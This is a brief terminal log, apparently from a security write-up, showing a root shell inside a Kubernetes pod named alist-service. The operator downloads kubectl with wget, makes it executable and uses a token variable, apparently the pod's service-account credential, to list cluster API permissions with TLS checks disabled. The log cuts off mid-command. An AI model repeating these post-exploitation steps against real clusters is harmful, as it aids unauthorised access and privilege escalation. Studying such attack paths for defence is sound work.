 alist-service-6d74f7bc46-2vspv:/opt/alist# wget https://storage.googleapis.com
/kubernetes-release/release/v1.18.0/bin/linux/amd64/kubectl
Connecting to storage.googleapis.com (172.217.160.123:443)
saving to 'kubectl'
kubectl              100% |******************************| 41.9M  0:00:00 ETA
'kubectl' saved
alist-service-6d74f7bc46-2vspv:/opt/alist# kubectl --token $token -s https://1
0.43.0.1 --insecure-skip-tls-verify=true auth can-i --list
bash: kubectl: command not found
alist-service-6d74f7bc46-2vspv:/opt/alist# ls
alist    data     kubectl
alist-service-6d74f7bc46-2vspv:/opt/alist# chmod +x kubectl
alist-service-6d74f7bc46-2vspv:/opt/alist# ./kubectl --token $token -s https:/